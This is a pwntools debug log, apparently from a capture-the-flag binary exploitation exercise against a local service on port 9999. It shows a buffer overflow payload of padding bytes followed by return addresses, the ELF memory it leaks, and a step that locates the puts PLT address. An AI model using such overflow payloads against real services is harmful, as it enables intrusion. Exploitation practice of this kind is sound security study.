 软件
[x] Opening connection to 127.0.0.1 on port 9999
[x] Opening connection to 127.0.0.1 on port 9999: Trying 127.0.0.1
[+] Opening connection to 127.0.0.1 on port 9999: Done
[DEBUG] Received 0x28 bytes:
'WelCome my friend,Do you know password?\n'
[DEBUG] Sent 0x69 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000040  61 61 61 61  61 61 61 61  93 07 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
00000050  00 00 40 00  00 00 00 00  45 05 40 00  00 00 00 00  │··@·│····│E·@·│····│
00000060  90 05 40 00  00 00 00 00  0a  │··@·│····│·│
00000069
[DEBUG] Received 0x30 bytes:
00000000  7f 45 4c 46  02 01 01 0a  57 65 6c 43  6f 6d 65 20  │·ELF│····│WelC│ome │
00000010  6d 79 20 66  72 69 65 6e  64 2c 44 6f  20 79 6f 75  │my f│rien│d,Do│ you│
00000020  20 6b 6e 6f  77 20 70 61  73 73 77 6f  72 64 3f 0a  │ kno│w pa│sswo│rd?·│
00000030
[*] Closed connection to 127.0.0.1 port 9999
[*] find puts_plt address: 0x400545
[*] Closed connection to 127.0.0.1 port 9999
Process finished with exit code 0